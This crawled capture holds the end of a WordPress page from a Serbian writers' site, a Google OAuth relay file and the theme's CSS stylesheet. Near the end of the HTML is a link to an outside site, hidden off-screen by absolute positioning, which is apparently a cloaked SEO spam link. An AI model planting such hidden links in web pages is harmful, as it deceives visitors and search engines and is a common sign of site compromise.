                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">УБИСТВО ВОЖДА КАРАЂОРЂА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" title="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" rel="bookmark" title="Permanent link to Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу">Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab2 -->



  





                

                


            </div>



        </div>

        <!-- end tabs-container -->

        </div><div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Broj poseta</span></h3>			<div class="textwidget"><!-- Start of StatCounter Code for Dreamweaver -->
<script type="text/javascript">
//<![CDATA[
var sc_project=9692729; 
var sc_invisible=0; 
var sc_security="099b19ca"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="web analytics"
href="http://statcounter.com/" class="statcounter"><img
class="statcounter"
src="http://c.statcounter.com/9692729/0/099b19ca/0/"
alt="web analytics" /></a></div></noscript>
<!-- End of StatCounter Code for Dreamweaver --></div>
		</div>		<div class="widget ads125">
		<h3 class="widget-title"><span> Prijatelji</span></h3>				

				<ul class="four-ads-blocks">
                
                  <li class="ads1"><a href="http://www.nikadgranica.org"><img src="https://www.srpski-knjizevnici.org/baneri/kosovo125.jpg" alt="" /></a></li>
                    <li class="ads2"><a href="http://www.koreni.rs"><img src="https://www.srpski-knjizevnici.org/baneri/koreni125.jpg" alt="" /></a></li>
                      <li class="ads3"><a href="http://facebookreporter.org/"><img src="https://www.srpski-knjizevnici.org/baneri/treci125.jpg" alt="" /></a></li>
                        <li class="ads4"><a href="http://radiozlatibor.com"><img src="https://www.srpski-knjizevnici.org/baneri/zlatibor125.jpg" alt="" /></a></li>
             	</ul>
				<div class="clear"></div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://www.stevan-sindjelic.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/logosindjelic.png" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://srpska-dijaspora.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/dijaspora.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="#">
					<img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/06/83668870_2613980325527849_607629505432167246_n.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://dusa-krajine.com/">
					<img src="http://srpska-dijaspora.org/baneri/dusakrajine.png" alt="" />
				</a>
			</div>
		</div>
		<div class="brack_space"></div>
</div>
            </div>
       </div>
              
                
    </div>
</div>
 </section>
<!-- end content --> <!-- footer -->  
<footer id="footer-container-none">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
        </div>
    </div>
    
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014. Srpski Književnici. Sva prava zadržana.</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-footer-menu" class="menu-footer"><li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="#">Developed by B5artstudio</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->




</div>
<!-- end container-->

<script type='text/javascript' id='hugeit-colorbox-js-js-extra'>
/* <![CDATA[ */
var hugeit_lightbox_obj = {"hugeit_lightbox_size":"17","hugeit_lightbox_width":"","hugeit_lightbox_href":"False","hugeit_lightbox_scalephotos":"true","hugeit_lightbox_rel":"false","hugeit_lightbox_scrolling":"false","hugeit_lightbox_opacity":"0.201","hugeit_lightbox_open":"false","hugeit_lightbox_overlayclose":"true","hugeit_lightbox_esckey":"false","hugeit_lightbox_arrowkey":"false","hugeit_lightbox_loop":"true","hugeit_lightbox_data":"false","hugeit_lightbox_classname":"false","hugeit_lightbox_closebutton":"true","hugeit_lightbox_current":"image","hugeit_lightbox_previous":"previous","hugeit_lightbox_next":"next","hugeit_lightbox_close":"close","hugeit_lightbox_iframe":"false","hugeit_lightbox_inline":"false","hugeit_lightbox_html":"false","hugeit_lightbox_photo":"false","hugeit_lightbox_height":"","hugeit_lightbox_innerwidth":"false","hugeit_lightbox_innerheight":"false","hugeit_lightbox_initialwidth":"300","hugeit_lightbox_initialheight":"100","hugeit_lightbox_maxwidth":"768","hugeit_lightbox_maxheight":"500","hugeit_lightbox_slideshow":"false","hugeit_lightbox_slideshowspeed":"2500","hugeit_lightbox_slideshowauto":"true","hugeit_lightbox_slideshowstart":"start slideshow","hugeit_lightbox_slideshowstop":"stop slideshow","hugeit_lightbox_fixed":"true","hugeit_lightbox_top":"false","hugeit_lightbox_bottom":"false","hugeit_lightbox_left":"false","hugeit_lightbox_right":"false","hugeit_lightbox_reposition":"false","hugeit_lightbox_retinaimage":"true","hugeit_lightbox_retinaurl":"false","hugeit_lightbox_retinasuffix":"@2x.$1","hugeit_lightbox_returnfocus":"true","hugeit_lightbox_trapfocus":"true","hugeit_lightbox_fastiframe":"true","hugeit_lightbox_preloading":"true","hugeit_lightbox_title_position":"5","hugeit_lightbox_size_fix":"false","hugeit_lightbox_watermark_width":"30","hugeit_lightbox_watermark_position":"3","hugeit_lightbox_watermark_img_src":"https:\/\/www.srpski-knjizevnici.org\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_transparency":"100","hugeit_lightbox_watermark_image":"false","lightbox_top":"false","lightbox_bottom":"false","lightbox_left":"false","lightbox_right":"false"};
var hugeit_gen_lightbox_obj = {"hugeit_lightbox_style":"1","hugeit_lightbox_transition":"elastic","hugeit_lightbox_speed":"800","hugeit_lightbox_fadeout":"300","hugeit_lightbox_title":"false","hugeit_lightbox_type":"old_type"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=1.0' id='hugeit-colorbox-js-js'></script>
<script type='text/javascript' id='hugeit-custom-js-js-extra'>
/* <![CDATA[ */
var lightbox_type = "old_type";
var ajaxUrl = "https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0' id='hugeit-custom-js-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4' id='swiped-events-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='ditty-news-ticker-js-extra'>
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.31' id='ditty-news-ticker-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php","nonce":"33c1a8e0ec"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.flexslider.js?ver=1.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.simplyscroll.min.js?ver=1.6' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.6' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.ui.totop.js?ver=1.6' id='totop-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/selectnav.min.js?ver=1.6' id='selectnav-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.jcarousel.js?ver=1.6' id='jcarousel-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/superfish.js?ver=1.6' id='superfish-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.sticky.js?ver=1.6' id='sticky-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/mediaelement-and-player.min.js?ver=1.6' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/custom.js?ver=1.6' id='custom-js'></script>
<a style="text-decoration: none;" href="https://humblerise.com/"><span style="text-decoration: none; position: fixed; left: -10000000px;">https://humblerise.com/</span></a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e76e00cd81f4fac9ab6624dd7515e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.srpski-knjizevnici.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="4dLKHpY3537vfiaaZermrg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="4dLKHpY3537vfiaaZermrg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6
body_size: 13684
content:
/*

Theme Name: (Shared on www.MafiaShare.net) Themerush

Theme URI: http://www.mafiashare.net

Description: WordPress theme for Blog and Magazine sites.

Author: Themeloy

Author URI: http://www.mafiashare.net

Version: 1.6

License: GNU General Public License

License URI: license.txt

Tags: three-columns, theme-options

*/









/* =================================== Genneral and Typography ===================================*/

h1,h2,h3,h4,h5,h6 {

	color:#333;

	margin-bottom:14px;

}

body,h1,h2,h3,h4,h5,h6,i,.mybtn,.mybtn-color,.mybtn-small,.mybtn-small-color,label,input,button,select,textarea,input[type="text"],.submit {

	outline:none;

	 -webkit-font-smoothing: antialiased !important;

}

.clear {

	clear:both;

	display:block;

	overflow:hidden;

	visibility:hidden;

	width:0;

	height:0;

}

*:focus {

	outline:0;

}

textarea:focus,input:focus {

	outline:0;

}

div.brack_space {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}



hr.none {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}

hr.dashed {

	height:1px;

	border-top:1px dashed #d8d8d8;

	border-bottom:1px dashed #ffffff;

	margin:0 0 20px;

}

hr.dotted {

	height:1px;

	border-top:1px dotted #d8d8d8;

	border-bottom:1px dotted #ffffff;

	margin:0 0 20px;

}

hr.double {

	height:5px;

	border-bottom:1px double #d8d8d8;

	margin:0 0 20px;

}

hr.line {

	height:1px;

	border-top:1px solid #d8d8d8;

	border-bottom:1px solid #ffffff;

	margin:0 0 20px;

}

hr.multidotted {

	border:none;

	background:#fff url("img/dot.png");

	height:10px;

	margin:0 0 20px;

}

body {

	outline: none;

}

/*--- custom full background ---*/

.full-background {

	position:fixed;

	top:-50%;

	left:-50%;

	width:200%;

	height:200%;

	z-index:-1;

}

.full-background img {

	position:absolute;

	top:0;

	left:0;

	right:0;

	bottom:0;

	margin:auto;

	min-width:50%;
	min-height:50%;

	z-index:-1;

}

img {

	max-width:100%;

	border:0;

	-ms-interpolation-mode:bicubic;

}

.max-img {

	width:100%;

	height:auto;

}

.media {

	position:relative;

}

.media iframe,.media object,.media embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

.wrap-select{

	display:none;

}

.video {

	position:relative;

	padding-bottom:56.25%;

	overflow:hidden;

}

.video iframe,.video object,.video embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

a,a:visited {

	color:#2d2d2d;

	text-decoration:none;

}

a.title:hover {

	color:#818181;

}

.tabs-nav a.title:hover {

	color:#FFF

}

.wp-caption {

	max-width:100%;

	padding:8px;

	text-align:center;

	background:url("img/dot.png") repeat scroll 0 0 #FFFFFF;

}

.wp-caption p {

	margin-bottom:10px;

}

.picture>a {

	display:block;

	line-height:0px;

}

.picture {

	padding:0px;

}

.image-icons>a {

	display:block;

	text-align:center;

}

video {

	max-width:100%;

	height:auto;

}

audio {

	max-width:100%;

}

div.twitter {

	margin:auto;

	width:300px;

	height:300px;

}

.quote_content {

	background:#f8f8f8 url('img/quote.png') 12px 12px no-repeat;

	border:1px solid #e5e5e5;

	position:relative;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	-khtml-border-radius:3px;

	border-radius:3px;

	font-size:14px;

	line-height:20px;

	margin-bottom:10px;

}

.quote_content p {

	margin:14px 14px 16px 46px;

	font-size:13px;

	line-height:20px;

	font-style:italic;

	color:#777;

	padding:10px 20px 10px 40px;

}

.quote_arrow {

	width:12px;

	height:7px;

	position:absolute;

	bottom:-7px;

	left:46px;

	background:url('img/quote_arrow.png') 0px 0px no-repeat;

}

.box {

	float:left;

	margin:5px;

	background-color:#FFFFFF;

	box-shadow:0 1px 2px rgba(34,25,25,0.4);

	line-height:18px;

}

.category-title {

	font-size:18px;

	color:#39434C;

	margin-bottom:14px;

}







.full-wrapper.two-columns-layout .grid_1,

.full-wrapper.two-columns-layout .grid_2,

.full-wrapper.two-columns-layout .grid_3,

.full-wrapper.two-columns-layout .grid_4,

.full-wrapper.two-columns-layout .grid_5,

.full-wrapper.two-columns-layout .grid_6,

.full-wrapper.two-columns-layout .grid_7,

.full-wrapper.two-columns-layout .grid_8,

.full-wrapper.two-columns-layout .grid_9,

.full-wrapper.two-columns-layout .grid_10,

.full-wrapper.two-columns-layout .grid_11,

.full-wrapper.two-columns-layout .grid_12,



.box-wrapper.two-columns-layout .grid_1,

.box-wrapper.two-columns-layout .grid_2,

.box-wrapper.two-columns-layout .grid_3,

.box-wrapper.two-columns-layout .grid_4,

.box-wrapper.two-columns-layout .grid_5,

.box-wrapper.two-columns-layout .grid_6,

.box-wrapper.two-columns-layout .grid_7,

.box-wrapper.two-columns-layout .grid_8,

.box-wrapper.two-columns-layout .grid_9,

.box-wrapper.two-columns-layout .grid_10,

.box-wrapper.two-columns-layout .grid_11,

.box-wrapper.two-columns-layout .grid_12{margin:0 20px 0 20px;}



.full-wrapper.two-columns-layout .row,

.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:1080px;}

.full-wrapper.two-columns-layout .grid_6, .box-wrapper.two-columns-layout .grid_6{width: 500px;}

.full-wrapper.two-columns-layout .header-main .grid_2, .box-wrapper.two-columns-layout .header-main .grid_2{width: 255px;}

.full-wrapper.two-columns-layout .grid_12, .box-wrapper.two-columns-layout .grid_12{width: 1040px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip, .box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 935px;}

.full-wrapper.two-columns-layout .main-menu .grid_10, .box-wrapper.two-columns-layout .main-menu .grid_10{width: 815px;}

.full-wrapper.two-columns-layout .flexslider .caption{width: 661px;}

 .box-wrapper.two-columns-layout .flexslider .caption{ width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 330px;}

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}



.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{ width: 310px;}

.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 308px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 329px;}

 .full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 328px;}

 .box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 337px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 330px;}

.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 339px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,

.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 340px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 699px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center. .box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .sidebar_content ,.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3, .box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 230px;}







/*350 sidebar*/

.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 611px;}

.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 629px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 281px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 298px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 307px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 330px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 303px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 312px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2, .box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 315px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 305px;}

.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 314px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 299px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature, 

.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 309px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,

.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 630px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.container .sidebar_center{ float:left;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 648px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center, .box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 20px 40px 19px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content, .box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center, .box-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 20px 40px 19px;}

.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 146px; left: 190px;}

.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 140px; left: 183px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 127px; left: 166px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}



.box-wrapper {

	width:1190px;

	margin:30px auto;

	background:#FFF;

	-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);

	-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);

	box-shadow:0 0 5px 1px rgba(0,0,0,0.4);

}

#contents {

	background:#FFF;

}

.full-wrapper .sidebar_content .widget-title {

	margin-left:0px;

	border-left:1px solid #e1e1e1;

}

.full-wrapper .sidebar_content .widget-title span {

	padding:0px 10px;

}

.full-wrapper .container .sidebar_last {

	width:160px;

